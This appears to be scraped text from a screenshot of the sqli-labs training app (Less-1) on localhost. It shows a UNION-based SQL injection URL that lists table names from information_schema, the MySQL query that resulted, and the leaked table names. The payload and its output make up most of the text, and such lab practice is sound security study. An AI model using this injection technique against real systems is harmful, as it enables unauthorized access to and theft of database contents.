 RL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema ="security"--+
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
有效输入：-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema ="security"--
执行的mysql语句：SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema ="security"--
Your Login name:emails,referers,uagents,users
Your Password:3